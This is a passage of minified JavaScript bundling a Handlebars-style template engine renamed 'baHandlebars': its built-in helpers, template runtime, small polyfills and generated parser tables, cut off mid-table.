e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var e={trace:function(){},yy:{},symbols_:{error:2,root:3,program:4,EOF:5,program_repetition0:6,statement:7,mustache:8,block:9,rawBlock:10,partial:11,partialBlock:12,content:13,COMMENT:14,CONTENT:15,openRawBlock:16,rawBlock_repetition_plus0:17,END_RAW_BLOCK:18,OPEN_RAW_BLOCK:19,helperName:20,openRawBlock_repetition0:21,openRawBlock_option0:22,CLOSE_RAW_BLOCK:23,openBlock:24,block_option0:25,closeBlock:26,openInverse:27,block_option1:28,OPEN_BLOCK:29,openBlock_repetition0:30,openBlock_option0:31,openBlock_option1:32,CLOSE:33,OPEN_INVERSE:34,openInverse_repetition0:35,openInverse_option0:36,openInverse_option1:37,openInverseChain:38,OPEN_INVERSE_CHAIN:39,openInverseChain_repetition0:40,openInverseChain_option0:41,openInverseChain_option1:42,inverseAndProgram:43,INVERSE:44,inverseChain:45,inverseChain_option0:46,OPEN_ENDBLOCK:47,OPEN:48,mustache_repetition0:49,mustache_option0:50,OPEN_UNESCAPED:51,mustache_repetition1:52,mustache_option1:53,CLOSE_UNESCAPED:54,OPEN_PARTIAL:55,partialName:56,partial_repetition0:57,partial_option0:58,openPartialBlock:59,OPEN_PARTIAL_BLOCK:60,openPartialBlock_repetition0:61,openPartialBlock_option0:62,param:63,sexpr:64,OPEN_SEXPR:65,sexpr_repetition0:66,sexpr_option0:67,CLOSE_SEXPR:68,hash:69,hash_repetition_plus0:70,hashSegment:71,ID:72,EQUALS:73,blockParams:74,OPEN_BLOCK_PARAMS:75,blockParams_repetition_plus0:76,CLOSE_BLOCK_PARAMS:77,path:78,dataName:79,STRING:80,NUMBER:81,BOOLEAN:82,UNDEFINED:83,NULL:84,DATA:85,pathSegments:86,SEP:87,attributeccept:0,$end:1},terminals_:{2:"error",5:"EOF",14:"COMMENT",15:"CONTENT",18:"END_RAW_BLOCK",19:"OPEN_RAW_BLOCK",23:"CLOSE_RAW_BLOCK",29:"OPEN_BLOCK",33:"CLOSE",34:"OPEN_INVERSE",39:"OPEN_INVERSE_CHAIN",44:"INVERSE",47:"OPEN_ENDBLOCK",48:"OPEN",51:"OPEN_UNESCAPED",54:"CLOSE_UNESCAPED",55:"OPEN_PARTIAL",60:"OPEN_PARTIAL_BLOCK",65:"OPEN_SEXPR",68:"CLOSE_SEXPR",72:"ID",73:"EQUALS",75:"OPEN_BLOCK_PARAMS",77:"CLOSE_BLOCK_PARAMS",80:"STRING",81:"NUMBER",82:"BOOLEAN",83:"UNDEFINED",84:"NULL",85:"DATA",87:"SEP"},productions_:[0,[3,2],[4,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[7,1],[13,1],[10,3],[16,5],[9,4],[9,4],[24,6],[27,6],[38,6],[43,2],[45,3],[45,1],[26,3],[8,5],[8,5],[11,5],[12,3],[59,5],[63,1],[63,1],[64,5],[69,1],[71,3],[74,3],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[20,1],[56,1],[56,1],[79,2],[78,1],[86,3],[86,1],[6,0],[6,2],[17,1],[17,2],[21,0],[21,2],[22,0],[22,1],[25,0],[25,1],[28,0],[28,1],[30,0],[30,2],[31,0],[31,1],[32,0],[32,1],[35,0],[35,2],[36,0],[36,1],[37,0],[37,1],[40,0],[40,2],[41,0],[41,1],[42,0],[42,1],[46,0],[46,1],[49,0],[49,2],[50,0],[50,1],[52,0],[52,2],[53,0],[53,1],[57,0],[57,2],[58,0],[58,1],[61,0],[61,2],[62,0],[62,1],[66,0],[66,2],[67,0],[67,1],[70,1],[70,2],[76,1],[76,2]],performAction:function(t,e,r,s,i,n){var a=n.length-1;switch(i){case 1:return n[a-1];case 2:this.$=s.prepareProgram(n[a]);break;case 3:case 4:case 5:case 6:case 7:case 8:this.$=n[a];break;case 9:this.$={type:"CommentStatement",value:s.stripComment(n[a]),strip:s.stripFlags(n[a],n[a]),loc:s.locInfo(this._$)};break;case 10:this.$={type:"ContentStatement",original:n[a],value:n[a],loc:s.locInfo(this._$)};break;case 11:this.$=s.prepareRawBlock(n[a-2],n[a-1],n[a],this._$);break;case 12:this.$={path:n[a-3],params:n[a-2],hash:n[a-1]};break;case 13:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!1,this._$);break;case 14:this.$=s.prepareBlock(n[a-3],n[a-2],n[a-1],n[a],!0,this._$);break;case 15:this.$={open:n[a-5],path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 16:case 17:this.$={path:n[a-4],params:n[a-3],hash:n[a-2],blockParams:n[a-1],strip:s.stripFlags(n[a-5],n[a])};break;case 18:this.$={strip:s.stripFlags(n[a-1],n[a-1]),program:n[a]};break;case 19:var o=s.prepareBlock(n[a-2],n[a-1],n[a],n[a],!1,this._$),c=s.prepareProgram([o],n[a-1].loc);c.chained=!0,this.$={strip:n[a-2].strip,program:c,chain:!0};break;case 20:this.$=n[a];break;case 21:this.$={path:n[a-1],strip:s.stripFlags(n[a-2],n[a])};break;case 22:case 23:this.$=s.prepareMustache(n[a-3],n[a-2],n[a-1],n[a-4],s.stripFlags(n[a-4],n[a]),this._$);break;case 24:this.$={type:"PartialStatement",name:n[a-3],params:n[a-2],hash:n[a-1],indent:"",strip:s.stripFlags(n[a-4],n[a]),loc:s.locInfo(this._$)};break;case 25:this.$=s.preparePartialBlock(n[a-2],n[a-1],n[a],this._$);break;case 26:this.$={path:n[a-3],params:n[a-2],hash:n[a-1],strip:s.stripFlags(n[a-4],n[a])};break;case 27:case 28:this.$=n[a];break;case 29:this.$={type:"SubExpression",path:n[a-3],params:n[a-2],hash:n[a-1],loc:s.locInfo(this._$)};break;case 30:this.$={type:"Hash",pairs:n[a],loc:s.locInfo(this._$)};break;case 31:this.$={type:"HashPair",key:s.id(n[a-2]),value:n[a],loc:s.locInfo(this._$)};break;case 32:this.$=s.id(n[a-1]);break;case 33:case 34:this.$=n[a];break;case 35:this.$={type:"StringLiteral",value:n[a],original:n[a],loc:s.locInfo(this._$)};break;case 36:this.$={type:"NumberLiteral",value:Number(n[a]),original:Number(n[a]),loc:s.locInfo(this._$)};break;case 37:this.$={type:"BooleanLiteral",value:"true"===n[a],original:"true"===n[a],loc:s.locInfo(this._$)};break;case 38:this.$={type:"UndefinedLiteral",original:void 0,value:void 0,loc:s.locInfo(this._$)};break;case 39:this.$={type:"NullLiteral",original:null,value:null,loc:s.locInfo(this._$)};break;case 40:case 41:this.$=n[a];break;case 42:this.$=s.preparePath(!0,n[a],this._$);break;case 43:this.$=s.preparePath(!1,n[a],this._$);break;case 44:n[a-2].push({part:s.id(n[a]),original:n[a],separator:n[a-1]}),this.$=n[a-2];break;case 45:this.$=[{part:s.id(n[a]),original:n[a]}];break;case 46:this.$=[];break;case 47:n[a-1].push(n[a]);break;case 48:this.$=[n[a]];break;case 49:n[a-1].push(n[a]);break;case 50:this.$=[];break;case 51:n[a-1].push(n[a]);break;case 58:this.$=[];break;case 59:n[a-1].push(n[a]);break;case 64:this.$=[];break;case 65:n[a-1].push(n[a]);break;case 70:this.$=[];break;case 71:n[a-1].push(n[a]);break;case 78:this.$=[];break;case 79:n[a-1].push(n[a]);break;case 82:this.$=[];break;case 83:n[a-1].push(n[a]);break;case 86:this.$=[];break;case 87:n[a-1].push(n[a]);break;case 90:this.$=[];break;case 91:n[a-1].push(n[a]);break;case 94:this.$=[];break;case 95:n[a-1].push(n[a]);break;case 98:this.$=[n[a]];break;case 99:n[a-1].push(n[a]);break;case 100:this.$=[n[a]];break;case 101:n[a-1].push(n[a])}},table:[{3:1,4:2,5:[2,46],6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{1:[3]},{5:[1,4]},{5:[2,2],7:5,8:6,9:7,10:8,11:9,12:10,13:11,14:[1,12],15:[1,20],16:17,19:[1,23],24:15,27:16,29:[1,21],34:[1,22],39:[2,2],44:[2,2],47:[2,2],48:[1,13],51:[1,14],55:[1,18],59:19,60:[1,24]},{1:[2,1]},{5:[2,47],14:[2,47],15:[2,47],19:[2,47],29:[2,47],34:[2,47],39:[2,47],44:[2,47],47:[2,47],48:[2,47],51:[2,47],55:[2,47],60:[2,47]},{5:[2,3],14:[2,3],15:[2,3],19:[2,3],29:[2,3],34:[2,3],39:[2,3],44:[2,3],47:[2,3],48:[2,3],51:[2,3],55:[2,3],60:[2,3]},{5:[2,4],14:[2,4],15:[2,4],19:[2,4],29:[2,4],34:[2,4],39:[2,4],44:[2,4],47:[2,4],48:[2,4],51:[2,4],55:[2,4],60:[2,4]},{5:[2,5],14:[2,5],15:[2,5],19:[2,5],29:[2,5],34:[2,5],39:[2,5],44:[2,5],47:[2,5],48:[2,5],51:[2,5],55:[2,5],60:[2,5]},{5:[2,6],14:[2,6],15:[2,6],19:[2,6],29:[2,6],34:[2,6],39:[2,6],44:[2,6],47:[2,6],48:[2,6],51:[2,6],55:[2,6],60:[2,6]},{5:[2,7],14:[2,7],15:[2,7],19:[2,7],29:[2,7],34:[2,7],39:[2,7],44:[2,7],47:[2,7],48:[2,7],51:[2,7],55:[2,7],60:[2,7]},{5:[2,8],14:[2,8],15:[2,8],19:[2,8],29:[2,8],34:[2,8],39:[2,8],44:[2,8],47:[2,8],48:[2,8],51:[2,8],55:[2,8],60:[2,8]},{5:[2,9],14:[2,9],15:[2,9],19:[2,9],29:[2,9],34:[2,9],39:[2,9],44:[2,9],47:[2,9],48:[2,9],51:[2,9],55:[2,9],60:[2,9]},{20:25,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:36,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:37,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{4:38,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{13:40,15:[1,20],17:39},{20:42,56:41,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:45,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{5:[2,10],14:[2,10],15:[2,10],18:[2,10],19:[2,10],29:[2,10],34:[2,10],39:[2,10],44:[2,10],47:[2,10],48:[2,10],51:[2,10],55:[2,10],60:[2,10]},{20:46,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:47,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:48,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:42,56:49,64:43,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[2,78],49:50,65:[2,78],72:[2,78],80:[2,78],81:[2,78],82:[2,78],83:[2,78],84:[2,78],85:[2,78]},{23:[2,33],33:[2,33],54:[2,33],65:[2,33],68:[2,33],72:[2,33],75:[2,33],80:[2,33],81:[2,33],82:[2,33],83:[2,33],84:[2,33],85:[2,33]},{23:[2,34],33:[2,34],54:[2,34],65:[2,34],68:[2,34],72:[2,34],75:[2,34],80:[2,34],81:[2,34],82:[2,34],83:[2,34],84:[2,34],85:[2,34]},{23:[2,35],33:[2,35],54:[2,35],65:[2,35],68:[2,35],72:[2,35],75:[2,35],80:[2,35],81:[2,35],82:[2,35],83:[2,35],84:[2,35],85:[2,35]},{23:[2,36],33:[2,36],54:[2,36],65:[2,36],68:[2,36],72:[2,36],75:[2,36],80:[2,36],81:[2,36],82:[2,36],83:[2,36],84:[2,36],85:[2,36]},{23:[2,37],33:[2,37],54:[2,37],65:[2,37],68:[2,37],72:[2,37],75:[2,37],80:[2,37],81:[2,37],82:[2,37],83:[2,37],84:[2,37],85:[2,37]},{23:[2,38],33:[2,38],54:[2,38],65:[2,38],68:[2,38],72:[2,38],75:[2,38],80:[2,38],81:[2,38],82:[2,38],83:[2,38],84:[2,38],85:[2,38]},{23:[2,39],33:[2,39],54:[2,39],65:[2,39],68:[2,39],72:[2,39],75:[2,39],80:[2,39],81:[2,39],82:[2,39],83:[2,39],84:[2,39],85:[2,39]},{23:[2,43],33:[2,43],54:[2,43],65:[2,43],68:[2,43],72:[2,43],75:[2,43],80:[2,43],81:[2,43],82:[2,43],83:[2,43],84:[2,43],85:[2,43],87:[1,51]},{72:[1,35],86:52},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{52:53,54:[2,82],65:[2,82],72:[2,82],80:[2,82],81:[2,82],82:[2,82],83:[2,82],84:[2,82],85:[2,82]},{25:54,38:56,39:[1,58],43:57,44:[1,59],45:55,47:[2,54]},{28:60,43:61,44:[1,59],47:[2,56]},{13:63,15:[1,20],18:[1,62]},{15:[2,48],18:[2,48]},{33:[2,86],57:64,65:[2,86],72:[2,86],80:[2,86],81:[2,86],82:[2,86],83:[2,86],84:[2,86],85:[2,86]},{33:[2,40],65:[2,40],72:[2,40],80:[2,40],81:[2,40],82:[2,40],83:[2,40],84:[2,40],85:[2,40]},{33:[2,41],65:[2,41],72:[2,41],80:[2,41],81:[2,41],82:[2,41],83:[2,41],84:[2,41],85:[2,41]},{20:65,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:66,47:[1,67]},{30:68,33:[2,58],65:[2,58],72:[2,58],75:[2,58],80:[2,58],81:[2,58],82:[2,58],83:[2,58],84:[2,58],85:[2,58]},{33:[2,64],35:69,65:[2,64],72:[2,64],75:[2,64],80:[2,64],81:[2,64],82:[2,64],83:[2,64],84:[2,64],85:[2,64]},{21:70,23:[2,50],65:[2,50],72:[2,50],80:[2,50],81:[2,50],82:[2,50],83:[2,50],84:[2,50],85:[2,50]},{33:[2,90],61:71,65:[2,90],72:[2,90],80:[2,90],81:[2,90],82:[2,90],83:[2,90],84:[2,90],85:[2,90]},{20:75,33:[2,80],50:72,63:73,64:76,65:[1,44],69:74,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{72:[1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,